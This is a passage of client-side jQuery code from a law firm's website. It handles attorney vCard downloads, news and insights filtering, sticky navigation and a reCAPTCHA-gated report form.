				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "17997";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
